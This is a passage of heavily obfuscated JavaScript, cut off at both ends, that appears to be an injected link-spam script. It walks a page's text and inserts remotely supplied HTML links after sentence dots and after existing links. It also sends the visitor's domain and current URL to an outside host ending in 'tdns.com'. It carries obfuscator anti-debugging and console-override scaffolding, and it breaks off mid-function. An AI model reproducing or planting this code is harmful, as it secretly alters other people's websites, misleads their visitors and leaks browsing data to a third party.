-0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return 